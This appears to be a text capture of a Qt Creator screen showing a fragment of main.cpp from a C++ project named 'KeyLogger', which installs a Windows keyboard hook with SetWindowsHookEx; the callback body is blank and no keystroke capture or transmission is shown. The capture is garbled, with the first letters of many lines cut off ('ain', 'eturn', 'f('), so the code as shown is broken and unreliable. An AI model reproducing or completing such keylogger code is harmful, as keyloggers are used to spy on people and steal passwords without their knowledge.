 main.cpp - KeyLogger - Qt Creator
File Edit Build Debug Analyze Tools Window Help
main.cpp MyLowLevelKeyBoardProc(int, WPARAM, LPARAM) Line: 15, Col: 1
Welcome
Edit
Design
Debug
Projects
Analyze
Help
KeyLogger
Qt 4...ebug
8
9 hHook = NULL;
10
11 namespace std;
12
13 LT CALLBACK MyLowLevelKeyBoardProc(int nCode, WPARAM wParam, LPARAM lParam)
14
15
16
17
18 ain(int argc, char *argv[])
19
20 CoreApplication a(argc, argv);
21
22 Hook = SetWindowsHookEx(WH_KEYBOARD, MyLowLevelKeyBoardProc, NULL, 0);
23 f(hHook == NULL)
24
25 qDebug() << "Hook failed";
26
27
28 eturn a.exec();
29
30
Type to locate (Ctrl+K) 1 Issues 2 Search Results 3 Application Output 4 Compile Output